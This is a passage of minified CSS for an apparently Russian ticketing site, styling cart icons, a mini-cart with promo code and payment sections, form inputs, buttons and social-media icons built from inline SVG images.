xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23999999;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M9,20.7c0.3,0,0.5-0.2,0.5-0.5S9.2,19.7,9,19.7s-0.5,0.2-0.5,0.5S8.7,20.7,9,20.7z'/%3E%3Cpath class='st0' d='M20,20.7c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5S19.7,20.7,20,20.7z'/%3E%3Cpath class='st0' d='M0.5,0.7h4l2.7,13.4c0.1,0.5,0.3,0.9,0.7,1.2c0.4,0.3,0.8,0.5,1.3,0.4h9.7c0.5,0,0.9-0.1,1.3-0.4 c0.4-0.3,0.6-0.7,0.7-1.2l1.6-8.4h-17'/%3E%3C/svg%3E");min-height:clamp(18px,2vw,24px);height:clamp(18px,2vw,24px)}.icon-cart.is-full:hover{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 23.1 21.3' style='enable-background:new 0 0 23.1 21.3;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFAC28;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M9,20.7c0.3,0,0.5-0.2,0.5-0.5S9.2,19.7,9,19.7s-0.5,0.2-0.5,0.5S8.7,20.7,9,20.7z'/%3E%3Cpath class='st0' d='M20,20.7c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5S19.7,20.7,20,20.7z'/%3E%3Cpath class='st0' d='M0.5,0.7h4l2.7,13.4c0.1,0.5,0.3,0.9,0.7,1.2c0.4,0.3,0.8,0.5,1.3,0.4h9.7c0.5,0,0.9-0.1,1.3-0.4 c0.4-0.3,0.6-0.7,0.7-1.2l1.6-8.4h-17'/%3E%3C/svg%3E")}.icon-cart.is-full:hover::after{background-color:var(--color1)}.icon-cart.is-full::after{content:"";position:absolute;width:6px;height:6px;left:clamp(26px,3vw,31px);top:-3px;background-color:var(--color1);border-radius:50%;filter:grayscale(0);transition:background-color .18s ease-in-out}.icon-user{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.6654 17.5V15.8333C16.6654 14.9493 16.3142 14.1014 15.6891 13.4763C15.0639 12.8512 14.2161 12.5 13.332 12.5H6.66536C5.78131 12.5 4.93346 12.8512 4.30834 13.4763C3.68322 14.1014 3.33203 14.9493 3.33203 15.8333V17.5' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M10.0013 9.16667C11.8423 9.16667 13.3346 7.67428 13.3346 5.83333C13.3346 3.99238 11.8423 2.5 10.0013 2.5C8.16035 2.5 6.66797 3.99238 6.66797 5.83333C6.66797 7.67428 8.16035 9.16667 10.0013 9.16667Z' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");min-height:clamp(20px,2vw,24px);min-width:clamp(20px,2vw,23px);width:clamp(20px,2vw,23px)}.cart-mini{flex-direction:column;font-family:var(--font2);font-size:18px;text-transform:none;padding:0 clamp(16px,3vw,28px) 0 0;background-color:rgba(0,0,0,0);color:var(--color4);box-shadow:0px 4px 24px rgba(0,0,0,.15);border-radius:20px;position:absolute;left:auto;right:clamp(15px,2.5vw,32px);top:clamp(81px,9vw,105px);max-width:fit-content;height:fit-content;animation-duration:.3s}.cart-mini-step-1::before{content:"";user-select:none;pointer-events:none;position:absolute;border:5px solid rgba(0,0,0,0);z-index:1;display:block;left:auto;right:clamp(27px,3vw,38px);top:-5px;border-top-width:0;border-bottom-color:#fff}.cart-mini-step-2{top:40px;bottom:0;left:0;right:0;position:fixed;overflow:hidden;padding:0 clamp(16px,3vw,28px)}.cart-mini-step-2 .total,.cart-mini-step-2 .group,.cart-mini-step-2 .action{background-color:#fff;padding:clamp(16px,3vw,30px) clamp(28px,4vw,48px);display:grid;grid-template-columns:49% auto;grid-column-gap:20px}.cart-mini-step-2 .action{padding-top:2px;padding-bottom:2px}.cart-mini-step-2 .total{font-weight:300;font-size:18px;line-height:26px;color:#000;padding-bottom:5px}.cart-mini-step-2 .total hr{grid-column:1/-1;width:100%;height:1px;background-color:rgba(0,0,0,.1);border:none}.cart-mini-step-2 .total div{opacity:.6}.cart-mini-step-2 .total div:nth-last-child(1),.cart-mini-step-2 .total div:nth-last-child(2){opacity:1}.cart-mini-step-2 .total div:not(.label){text-align:right}.cart-mini-step-2 .total b,.cart-mini-step-2 .total strong{font-weight:400}.cart-mini-step-2 .checkbox{padding:16px;display:grid;grid-template-columns:20px auto 14px;grid-column-gap:clamp(12px,2vw,20px);font-family:var(--font1);font-weight:400;font-size:18px;line-height:23px;letter-spacing:.02em;text-transform:uppercase;color:#000;position:relative}.cart-mini-step-2 .checkbox label{color:inherit;opacity:inherit;margin:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;white-space:inherit}.cart-mini-step-2 .checkbox input{width:20px;height:20px;padding:0;margin:0;z-index:-1;opacity:0}.cart-mini-step-2 .checkbox input+label{cursor:pointer;z-index:2}.cart-mini-step-2 .checkbox input+label:before,.cart-mini-step-2 .checkbox input+label:after{content:"";position:absolute}.cart-mini-step-2 .checkbox input+label::before{left:16px;width:20px;height:20px;top:18px;border-radius:50%;border:1px solid var(--color1);background:#fff;z-index:2;transition:border .18s ease-in-out,opacity .18s ease-in-out}.cart-mini-step-2 .checkbox input+label::after{top:0;left:0;width:100%;height:100%;z-index:-1;border-radius:12px;border:1px solid rgba(0,0,0,.1);transition:border .18s ease-in-out,background-color .18s ease-in-out,opacity .18s ease-in-out}.cart-mini-step-2 .checkbox input:checked+label::before{border-width:6px;border-color:var(--color1)}.cart-mini-step-2 .checkbox input:checked+label::after{border-color:var(--color1);background-color:rgba(252,231,200,.5)}.cart-mini-step-2 .checkbox input:checked:hover+label::before{border-width:6px}.cart-mini-step-2 .checkbox input:hover+label::before{border-width:3px}.cart-mini-step-2 .alert-info{width:14px;height:14px;background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M7.99967 14.6654C11.6816 14.6654 14.6663 11.6806 14.6663 7.9987C14.6663 4.3168 11.6816 1.33203 7.99967 1.33203C4.31778 1.33203 1.33301 4.3168 1.33301 7.9987C1.33301 11.6806 4.31778 14.6654 7.99967 14.6654Z' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M8 5.33203V7.9987' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M8 10.668H8.00667' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.cart-mini-step-2 .action .btn{white-space:nowrap;min-width:100%}.cart-mini-step-2 .action .btn.disabled{pointer-events:none}.cart-mini-step-2 .action .text{display:block;margin-top:0;padding-left:clamp(10px,2vw,20px);color:#8e8e8e}.cart-mini-step-2 .action .text a{color:#000}.cart-mini-step-2 .reminder{background-color:#fff;padding:clamp(16px,3vw,30px) clamp(28px,4vw,48px) clamp(32px,5vw,60px);font-weight:400;font-size:clamp(16px,1.5vw,18px);line-height:clamp(20px,1.9vw,26px);display:flex;align-items:center;padding-bottom:clamp(24px,5vw,60px);color:inherit;opacity:inherit;margin:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;white-space:inherit;width:100%}.cart-mini-step-2 .reminder input[type=checkbox]{margin-right:12px;min-width:24px;width:24px;height:24px}.cart-mini-step-2 .pushkin-payment-wrapper{display:none}.cart-mini-step-2 .pushkin-payment-wrapper.active{display:grid;grid-template-columns:1fr;grid-column-gap:26px}.cart-mini-step-2 .pushkin-payment-wrapper a{color:#000;margin-left:4px}.cart-mini-step-2 .pushkin-payment-wrapper p{font-size:18px;line-height:26px;opacity:.6;margin-bottom:16px;margin-top:0}.cart-mini-step-2 .pushkin-payment-wrapper fieldset{margin-bottom:24px}.cart-mini-step-2 .pushkin-payment-wrapper .subtitle{font-family:var(--font1);font-weight:300;font-size:28px;line-height:36px;letter-spacing:.02em;margin-bottom:12px;padding-bottom:0;text-transform:uppercase;margin-top:-10px}.cart-mini-step-2 .pushkin-payment-wrapper label{color:rgba(0,0,0,.6);margin:8px 0 0 0;opacity:1}.cart-mini-step-2 .pushkin-payment-wrapper input{border-bottom:1px solid rgba(0,0,0,.2);color:#000;padding-left:0}.cart-mini-step-2 .pushkin-payment-wrapper input:not([type=checkbox]){min-height:38px;height:38px}.cart-mini .step-1,.cart-mini .step-2{display:flex;overflow-x:hidden;overflow-y:auto;flex-direction:column;max-height:84vh;border-radius:20px;background-color: #fff;}.cart-mini .step-1::-webkit-scrollbar-track,.cart-mini .step-2::-webkit-scrollbar-track{background-color:rgba(0,0,0,0);border-radius:0}.cart-mini .step-1::-webkit-scrollbar,.cart-mini .step-2::-webkit-scrollbar{width:4px;background-color:rgba(0,0,0,0)}.cart-mini .step-1::-webkit-scrollbar-thumb,.cart-mini .step-2::-webkit-scrollbar-thumb{border-radius:6px;background-color:rgba(212,212,212,.5)}.cart-mini .step-1{width:calc(100% + clamp(16px,3vw,28px));max-width:365px;background-color:#fff;padding:clamp(16px,3vw,28px) 0 clamp(16px,3vw,28px) clamp(16px,3vw,28px)}.cart-mini .step-1 .paid .line,.cart-mini .step-1 .paid .price{font-size:18px}.cart-mini .step-2{width:580px;max-height:90vh;border-radius:20px}.cart-mini .step-2::-webkit-scrollbar{width:0px}.cart-mini .step-2::-webkit-scrollbar-thumb{background-color:rgba(212,212,212,.4)}.cart-mini .step-2 .close-btn{border-radius:0px;border-top-left-radius:20px;border-top-right-radius:20px;min-width:40px;min-height:40px;width:100%;height:40px;background-color:#fff;position:relative;padding:clamp(16px,4vw,36px) clamp(10px,3vw,30px) 0 clamp(28px,4vw,36px);right:auto;top:auto;display:flex;align-items:center;justify-content:flex-end}.cart-mini .step-2 .item{background-color:#fff;padding:clamp(16px,4vw,50px) clamp(28px,4vw,48px) 0 clamp(28px,4vw,48px);max-width:100%;position:relative}.cart-mini .step-2 .item:nth-of-type(1){padding-top:clamp(4px,3vw,24px)}.cart-mini .step-2 .title,.cart-mini .step-2 .date{grid-column:1/-1}.cart-mini .step-2 .title{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:clamp(15px,2.7vw,30px);font-size:clamp(24px,4vw,48px)}.cart-mini .step-2 .age-censor{font-family:var(--font2);letter-spacing:normal;margin-top:6px;font-size:clamp(16px,1.8vw,18px);line-height:1;color:#000;opacity:.3;margin-left:2px}.cart-mini .step-2 .step-divider{font-weight:400;font-family:var(--font1);font-size:clamp(20px,2vw,24px);display:flex;text-transform:uppercase;background:none;padding:clamp(22px,2.3vw,26px) 0 clamp(14px,1.7vw,18px) clamp(28px,4vw,48px);height:auto;position:relative;background-color:#fff;margin-bottom:32px;cursor:pointer}.cart-mini .step-2 .step-divider::before,.cart-mini .step-2 .step-divider::after{content:"";position:absolute}.cart-mini .step-2 .step-divider::before{background-image:url(../img/step-divider.png);width:100%;height:32px;display:block;background-size:100% 32px;left:0;top:100%}.cart-mini .step-2 .step-divider::after{content:"";position:absolute;height:1px;border-bottom:1px dashed rgba(0,0,0,.2);width:calc(100% - 32px);left:16px;bottom:-16px;z-index:1}.cart-mini .step-2 .paid{margin:0}.cart-mini .step-2 .paid::before{content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='16' height='9' viewBox='0 0 16 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.1498 1.40752L15.6438 1.32996L15.4886 0.342062L14.9947 0.419627L15.1498 1.40752ZM8.00174 7.9841L7.50647 8.05269C7.54048 8.29826 7.7493 8.48183 7.99721 8.48408C8.24511 8.48633 8.45723 8.30658 8.49569 8.06166L8.00174 7.9841ZM0.975698 0.415555L0.47768 0.371078L0.388726 1.36711L0.886745 1.41159L0.975698 0.415555ZM8.00174 7.9841C8.49702 7.91551 8.49699 7.91531 8.49696 7.91511C8.49695 7.91503 8.49692 7.91481 8.4969 7.91465C8.49685 7.91433 8.4968 7.91397 8.49675 7.91358C8.49663 7.9128 8.4965 7.91187 8.49635 7.91079C8.49604 7.90865 8.49564 7.90594 8.49514 7.90267C8.49416 7.89614 8.49279 7.88736 8.491 7.87643C8.48741 7.85456 8.48212 7.82404 8.47475 7.78547C8.46 7.70832 8.43691 7.59887 8.40245 7.4619C8.33356 7.18807 8.21903 6.80347 8.03447 6.34672C7.6654 5.43332 7.01489 4.22808 5.88713 3.04509L5.16332 3.7351C6.18864 4.81063 6.77639 5.90239 7.1073 6.72136C7.27274 7.1308 7.37364 7.47123 7.43267 7.70588C7.46218 7.82315 7.48118 7.9138 7.49253 7.9732C7.49821 8.0029 7.50197 8.02476 7.50417 8.03821C7.50527 8.04493 7.50599 8.04955 7.50635 8.05198C7.50654 8.0532 7.50664 8.05388 7.50665 8.054C7.50666 8.05406 7.50665 8.05398 7.50662 8.05376C7.5066 8.05365 7.50658 8.05351 7.50656 8.05333C7.50655 8.05324 7.50652 8.05308 7.50652 8.05304C7.50649 8.05287 7.50647 8.05269 8.00174 7.9841ZM5.88713 3.04509C4.74986 1.85213 3.5342 1.19591 2.59966 0.837963C2.1325 0.659031 1.73465 0.554238 1.4501 0.493825C1.30773 0.4636 1.19343 0.444421 1.11264 0.43261C1.07223 0.426703 1.04016 0.422633 1.01713 0.419944C1.0056 0.418599 0.996336 0.4176 0.989405 0.416887C0.985938 0.416531 0.983056 0.416246 0.980769 0.416026C0.979625 0.415917 0.978629 0.415823 0.977784 0.415745C0.977361 0.415706 0.976976 0.415671 0.976628 0.415639C0.976454 0.415623 0.976222 0.415602 0.976135 0.415595C0.975912 0.415574 0.975698 0.415555 0.931221 0.913573C0.886745 1.41159 0.886549 1.41157 0.886364 1.41156C0.886314 1.41155 0.886137 1.41154 0.886038 1.41153C0.885839 1.41151 0.885676 1.41149 0.88555 1.41148C0.885298 1.41146 0.885191 1.41145 0.885228 1.41145C0.885304 1.41146 0.885955 1.41152 0.887174 1.41165C0.88961 1.4119 0.894311 1.4124 0.901194 1.4132C0.914962 1.41481 0.937444 1.41763 0.967984 1.42209C1.02909 1.43103 1.1223 1.44652 1.24242 1.47202C1.48282 1.52306 1.82977 1.61393 2.24198 1.77181C3.06616 2.08749 4.14751 2.66953 5.16332 3.7351L5.88713 3.04509ZM15.0723 0.913574C14.9947 0.419627 14.9945 0.419655 14.9943 0.419683C14.9943 0.419695 14.9941 0.419726 14.9939 0.419749C14.9936 0.419796 14.9933 0.41985 14.9929 0.419909C14.9922 0.420029 14.9913 0.420174 14.9902 0.420345C14.9881 0.420687 14.9854 0.421134 14.9821 0.421692C14.9755 0.422806 14.9664 0.42436 14.9551 0.426395C14.9325 0.430463 14.9006 0.436455 14.8603 0.444694C14.7796 0.461168 14.6648 0.486653 14.5217 0.523752C14.2358 0.597894 13.8358 0.71876 13.3687 0.907467C12.4362 1.28425 11.2252 1.93606 10.1247 3.03654L10.8318 3.74365C11.8134 2.76206 12.8994 2.17561 13.7433 1.83465C14.1645 1.66449 14.5226 1.55661 14.7728 1.49173C14.8977 1.45931 14.9955 1.43772 15.0603 1.42449C15.0927 1.41787 15.1168 1.41336 15.132 1.41063C15.1396 1.40927 15.1449 1.40835 15.1479 1.40785C15.1494 1.40759 15.1503 1.40744 15.1507 1.40739C15.1508 1.40737 15.1508 1.40736 15.1507 1.40738C15.1506 1.4074 15.1505 1.40741 15.1504 1.40744C15.1503 1.40745 15.1502 1.40747 15.1501 1.40747C15.15 1.4075 15.1498 1.40752 15.0723 0.913574ZM10.1247 3.03654C9.02423 4.13702 8.37242 5.34799 7.99564 6.28057C7.80693 6.74764 7.68606 7.14768 7.61192 7.43355C7.57482 7.5766 7.54934 7.69139 7.53286 7.77208C7.52462 7.81244 7.51863 7.84431 7.51456 7.86695C7.51253 7.87827 7.51097 7.88729 7.50986 7.89392C7.5093 7.89723 7.50886 7.89995 7.50851 7.90205C7.50834 7.90311 7.5082 7.90401 7.50808 7.90475C7.50802 7.90513 7.50797 7.90546 7.50792 7.90576C7.50789 7.90591 7.50786 7.9061 7.50785 7.90617C7.50782 7.90636 7.5078 7.90653 8.00174 7.9841C8.49569 8.06166 8.49567 8.06182 8.49564 8.06196C8.49564 8.062 8.49562 8.06214 8.4956 8.06221C8.49558 8.06235 8.49556 8.06246 8.49555 8.06253C8.49553 8.06266 8.49553 8.06265 8.49556 8.06249C8.49561 8.06216 8.49576 8.06124 8.49602 8.05974C8.49652 8.05674 8.49744 8.0514 8.4988 8.04381C8.50152 8.02864 8.50604 8.0045 8.51265 7.97211C8.52588 7.9073 8.54748 7.80958 8.5799 7.6846C8.64478 7.43442 8.75266 7.07635 8.92282 6.65517C9.26378 5.81127 9.85023 4.72524 10.8318 3.74365L10.1247 3.03654Z' fill='black'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;left:auto;top:calc(clamp(22px,2.3vw,26px) + 3px);right:clamp(28px,4vw,48px);z-index:1;background-color:rgba(0,0,0,0);cursor:pointer;pointer-events:none;transition:transform .18s ease-in-out}.cart-mini .step-2 .paid::after{display:none}.cart-mini .step-2 .paid.show::before{transform:scaleY(-1)}.cart-mini .step-2 .paid.show li{opacity:1;height:auto;padding:17px clamp(28px,4vw,48px);pointer-events:all}.cart-mini .step-2 .paid li{opacity:0;height:0px;padding:0 clamp(28px,4vw,48px);background-color:#fff;pointer-events:none;border-bottom:none;position:relative}.cart-mini .step-2 .paid li::after{content:"";width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.1);height:1px;grid-column:1/-1;position:absolute}.cart-mini .promocode{padding:15px clamp(28px,4vw,48px) 20px;background-color:#fff;position:relative;display:flex;justify-content:space-between}.cart-mini .promocode .validation{height:31px;font-weight:300;font-size:16px;line-height:26px;position:absolute;bottom:-10px;width:calc(100% - 2*clamp(28px,4vw,48px));padding-top:5px}.cart-mini .promocode .validation::before{content:"";display:block;width:calc(100% - clamp(160px,18vw,180px));height:1px;background-color:rgba(0,0,0,.1);top:0;left:0;position:absolute}.cart-mini .promocode input{font-family:var(--font1);color:#000;text-transform:uppercase;border:none;font-size:clamp(18px,2vw,20px);width:100%;padding-left:0}.cart-mini .promocode input::-moz-placeholder,.cart-mini .promocode input::placeholder,.cart-mini .promocode input:-moz-placeholder,.cart-mini .promocode input::-webkit-input-placeholder{color:rgba(0,0,0,.24);font-size:clamp(20px,2vw,24px)}.cart-mini .promocode input:focus::placeholder{color:rgba(0,0,0,0)}.cart-mini .promocode input.is-success{border-bottom-color:#7fb738}.cart-mini .promocode input.is-success~.validation{color:#7fb738}.cart-mini .promocode input.is-success~.validation::after{content:attr(data-success)}.cart-mini .promocode input.is-error{border-bottom-color:#ff5b53}.cart-mini .promocode input.is-error~.validation{color:#ff5b53}.cart-mini .promocode input.is-error~.validation::after{content:attr(data-error)}.cart-mini .promocode .btn:not(.arrow){background-color:rgba(0,0,0,0);color:var(--color3);font-size:16px;min-height:48px;border-color:var(--color3)}.cart-mini .promocode .btn:not(.arrow):hover{color:#fff;border-color:var(--color1)}.cart-mini .item{max-width:calc(100% - clamp(16px,3vw,28px))}.cart-mini .item:nth-last-child(3) .paid::after{display:none}.cart-mini .item,.cart-mini .paid li{display:grid;grid-template-columns:80px auto auto auto 20px;grid-column-gap:20px;grid-row-gap:8px}.cart-mini .paid{grid-column:1/-1;position:relative;color:#000;margin:12px 0 20px 0}.cart-mini .paid::before,.cart-mini .paid::after{content:"";position:absolute;width:calc(100% + clamp(16px,3vw,28px)*2);left:calc(-1*clamp(16px,3vw,28px));height:1px;background-color:rgba(0,0,0,.1)}.cart-mini .paid::before{top:0}.cart-mini .paid::after{bottom:0}.cart-mini .paid li{padding:17px 0;border-bottom:1px solid rgba(0,0,0,.1)}.cart-mini .paid li:last-child{border-bottom:none}.cart-mini .paid .place{grid-column:1/-1;font-weight:300;font-size:16px;line-height:1;display:flex;align-items:flex-end;opacity:.6}.cart-mini .paid .line,.cart-mini .paid .price{font-family:var(--font1);font-weight:400;font-size:clamp(20px,2vw,24px);line-height:23px;display:flex;align-items:flex-end;letter-spacing:.02em;text-transform:uppercase;white-space:nowrap}.cart-mini .paid .line{grid-column:1/3}.cart-mini .paid .seat{margin-left:9px}.cart-mini .paid .price{grid-column:4}.cart-mini .paid .delete{grid-column:5;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M14 6L6 14' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M6 6L14 14' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E");min-width:20px;width:20px;height:23px}.cart-mini .paid li::before{display:none}.cart-mini .date,.cart-mini .time{align-items:flex-end;display:flex;white-space:nowrap;font-weight:300;font-size:16px;line-height:18px;color:#000}.cart-mini .date{grid-column:2}.cart-mini .time{grid-column:3;opacity:.5}.cart-mini .title{grid-column:2/-1;grid-row:2;font-weight:400;font-size:24px;line-height:1;text-transform:uppercase;color:#000}.cart-mini .img{grid-row:1/3;border-radius:4px;overflow:hidden}.cart-mini img{width:100%;display:block}.cart-mini .btn{width:100%;max-width:calc(100% - clamp(16px,3vw,28px))}.cart-mini .text{font-weight:300;font-size:clamp(14px,1.5vw,16px);line-height:18px;display:flex;align-items:center;color:#8e8e8e;margin-top:20px}main{width:100%;overflow-x:hidden;overflow:hidden;perspective:1px}button,input,select,textarea{font:inherit}button,input{overflow:visible}input[type=text],input[type=search],input[type=email],input[type=tel],input[type=time],input[type=date],input[type=password],input[type=password i],textarea{font-size:18px;min-height:48px;width:100%;padding:4px 18px;transition:border-color .2s ease-in-out}input[type=text]:hover,input[type=text]:focus,input[type=search]:hover,input[type=search]:focus,input[type=email]:hover,input[type=email]:focus,input[type=tel]:hover,input[type=tel]:focus,input[type=time]:hover,input[type=time]:focus,input[type=date]:hover,input[type=date]:focus,input[type=password]:hover,input[type=password]:focus,input[type=password i]:hover,input[type=password i]:focus,textarea:hover,textarea:focus{border-color:var(--color1);outline:none}input[type=text]:-webkit-autofill,input[type=search]:-webkit-autofill,input[type=email]:-webkit-autofill,input[type=tel]:-webkit-autofill,input[type=time]:-webkit-autofill,input[type=date]:-webkit-autofill,input[type=password]:-webkit-autofill,input[type=password i]:-webkit-autofill,textarea:-webkit-autofill{box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-text-fill-color:#fff !important;color:#fff !important;background-color:rgba(0,0,0,0) !important;background-clip:content-box !important}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active,input:autofill,input:autofill:hover,input:autofill:focus,input:autofill:active{background-color:rgba(0,0,0,0) !important;box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-text-fill-color:#fff !important;color:#fff !important;background-clip:content-box !important}input[type=date]::-webkit-inner-spin-button,input[type=date]::-webkit-calendar-picker-indicator{display:none;-webkit-appearance:none}input[type=checkbox]{position:relative;appearance:none;-moz-appearance:none;-webkit-appearance:none;border:1px solid var(--color1);border-radius:4px;background-color:var(--color2)}input[type=checkbox]::after{content:"";width:44%;height:26%;border-radius:0;margin:auto;position:absolute;top:7px;left:7px;transition:background .25s ease}input[type=checkbox]:checked{background-color:var(--color1)}input[type=checkbox]:checked::after{border-left:2px solid;border-bottom:2px solid;border-color:#000;border-radius:0;-webkit-transform:rotate(-45deg) translate3d(0, 0, 0);transform:rotate(-45deg) translate3d(0, 0, 0);-webkit-transform-origin:center center;transform-origin:center center}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]),.btn{display:flex;align-items:center;justify-content:center;text-align:center;text-transform:uppercase;font-family:var(--font1);font-size:clamp(16px,1.5vw,18px);line-height:1;color:var(--color3);min-height:clamp(52px,5vw,60px);background-color:var(--color1);border-radius:48px;padding:0 clamp(28px,4vw,40px);width:fit-content;cursor:pointer;border:1px solid var(--color1);transition: .18s ease-in-out;position: relative;}.btn.loading .loader-wrap{display: flex;}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]):hover,.btn:hover{background-color:#dd8e11}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-])[disabled=disabled],button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]):disabled,.btn[disabled=disabled],.btn:disabled{filter:grayscale(0.6) brightness(1.1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-])[disabled=disabled]:hover,button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]):disabled:hover,.btn[disabled=disabled]:hover,.btn:disabled:hover{background-color:var(--color1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).disabled:hover,.btn.disabled:hover{background-color:var(--color1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).disable,.btn.disable{pointer-events:none}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).btn-2,.btn.btn-2{background-color:rgba(0,0,0,0);border:1px solid rgba(255,255,255,.2);color:var(--color2);transition:color .18s ease-in-out,border-color .18s ease-in-out}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).btn-2:hover,.btn.btn-2:hover{color:var(--color1);border-color:var(--color1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).btn-2.disable,.btn.btn-2.disable{color:#fce7c8;border:1px solid rgba(255,255,255,.3);opacity:.4}form fieldset{border:none;padding:0;margin-bottom:35px}form label{font-size:16px;line-height:26px;color:#fff;font-weight:300;opacity:.6;display:flex;align-items:center;white-space:nowrap;line-height:1;margin:8px 0 5px 0;cursor:pointer}form label input{margin-right:12px;min-width:24px;width:24px;height:24px}form p{margin-top:20px;margin-bottom:0}form input{height:48px;padding-left:0;border-radius:0px;border:none;border-bottom:1px solid rgba(255,255,255,.3);background-color:rgba(255,255,255,0);color:#fff}form input::-moz-placeholder,form input::placeholder,form input:-moz-placeholder,form input::-webkit-input-placeholder{color:#fff}form input[type=checkbox]:valid{border-bottom-color:var(--color1)}form input:valid{border-bottom:1px solid #fff}header,.container{max-width:1580px;margin:0 auto}.soc .telegram,.soc .vk,.soc .ok,.soc .link{min-width:clamp(35px,4vw,48px);width:clamp(35px,4vw,48px);height:clamp(35px,4vw,48px);border:1px solid rgba(255,255,255,.3);background-color:rgba(0,0,0,0);background-repeat:no-repeat;background-size:auto 40%;background-position:center;border-radius:50%;padding:0;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:border-color .2s ease-in-out}.soc .telegram:hover,.soc .vk:hover,.soc .ok:hover,.soc .link:hover{border-color:var(--color1)}.soc .vk{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.8632 6.21015C13.3352 6.71948 13.833 7.1977 14.2561 7.7577C14.4428 8.00659 14.6206 8.26348 14.7557 8.55237C14.9477 8.96304 14.7734 9.41459 14.4401 9.43948L12.369 9.43771C11.8339 9.48748 11.4081 9.24926 11.049 8.84571C10.7628 8.52304 10.497 8.17904 10.2206 7.84659C10.1123 7.70901 9.98686 7.58593 9.84722 7.48037C9.56544 7.2777 9.32011 7.33904 9.15833 7.66526C8.993 7.99682 8.95567 8.36393 8.93967 8.73282C8.91745 9.27148 8.77078 9.4137 8.28011 9.43771C7.233 9.49282 6.23922 9.3177 5.31567 8.7337C4.50144 8.21993 3.87033 7.4937 3.32011 6.67148C2.25078 5.07059 1.43211 3.31148 0.695222 1.50259C0.529 1.09548 0.649889 0.876816 1.05789 0.869705C1.73366 0.855334 2.40965 0.854741 3.08544 0.867927C3.36011 0.872372 3.54144 1.0457 3.64811 1.33282C4.01344 2.3257 4.46056 3.27059 5.02233 4.14704C5.17256 4.37993 5.32456 4.61282 5.54233 4.77726C5.78233 4.95859 5.96545 4.89815 6.07833 4.60304C6.14945 4.41548 6.18145 4.21371 6.19744 4.01282C6.25078 3.32215 6.25789 2.63237 6.16456 1.94437C6.10678 1.51504 5.88722 1.23682 5.49967 1.15593C5.30145 1.11415 5.33078 1.03237 5.42678 0.907927C5.59389 0.692816 5.75033 0.558594 6.06322 0.558594H8.40456C8.77345 0.638594 8.85522 0.821705 8.90589 1.23148L8.90767 4.10437C8.90322 4.26259 8.97878 4.7337 9.23833 4.83859C9.44456 4.91326 9.58145 4.73015 9.70589 4.58526C10.2659 3.92748 10.6659 3.15148 11.0241 2.34704C11.1823 1.99326 11.3192 1.62704 11.4508 1.25904C11.5486 0.987038 11.7023 0.852816 11.9806 0.859038L14.2339 0.861705C14.3006 0.861705 14.3681 0.861705 14.433 0.874149C14.8134 0.94526 14.9174 1.12659 14.8001 1.53637C14.6152 2.17904 14.2552 2.71415 13.9041 3.25193C13.5281 3.82615 13.1263 4.38082 12.753 4.95859C12.4108 5.48659 12.4383 5.75237 12.8632 6.21015Z' fill='%23FCE7C8'/%3E%3C/svg%3E")}.soc .telegram{background-image:url("data:image/svg+xml,%3Csvg width='20' height='18' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.24322 6.0442C1.74747 5.7667 1.17672 5.4472 0.538474 